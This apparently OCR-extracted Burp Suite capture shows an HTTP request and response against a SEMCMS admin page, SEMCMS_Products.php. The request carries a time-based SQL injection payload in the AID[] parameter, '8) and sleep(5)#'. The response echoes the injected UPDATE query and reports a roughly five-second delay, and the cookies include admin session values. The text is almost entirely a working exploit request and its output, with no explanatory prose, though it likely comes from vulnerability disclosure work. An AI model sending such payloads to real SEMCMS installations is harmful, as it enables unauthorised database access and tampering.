 Request
Pretty Raw Hex \n
1 POST /admin/SEMCMS_Products.php?Class=Shjia&CF=products&tj=1&page=1 HTTP/1.1
2 Host: 192.168.226.136
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.226.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.226.136/admin/SEMCMS_Products.php?lgid=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=
c4ca4238a0b923820dcc509a6f75849b
14 Connection: close
15
16 languageID=1&AID%5B%5D=8)+and+sleep(5)%23
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Tue, 05 Dec 2023 08:33:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Location: SEMCMS_Products.php?lgid=1&page=1&err=001
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 5313
9
10
11
12 update sc_products set products_zt='1' where ID in (8) and sleep(5)#)<!DOCTYPE html PUBLIC
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <link rel="stylesheet" href="SC_Page_Config/Css/SC_Back.css" type="text/css" />
17 <script charset="utf-8" src="SC_Page_Config/Js/jquery.js">
</script>
18 <script charset="utf-8" src="SC_Page_Config/Js/tinybox.js">
</script>
19 <link rel="stylesheet" href="../Edit/themes/default/default.css" />
20 <link rel="stylesheet" href="../Edit/plugins/code/prettify.css" />
21 <script charset="utf-8" src="../Edit/kindeditor.js?v=20230808">
</script>
22 <script charset="utf-8" src="../Edit/lang/zh_CN.js">
</script>
23 <script charset="utf-8" src="../Edit/plugins/code/prettify.js">
</script>
24 <script>
25 KindEditor.options.filterMode = false;
Search...
0 matches
5,627 bytes | 5,025 millis
INSPECTOR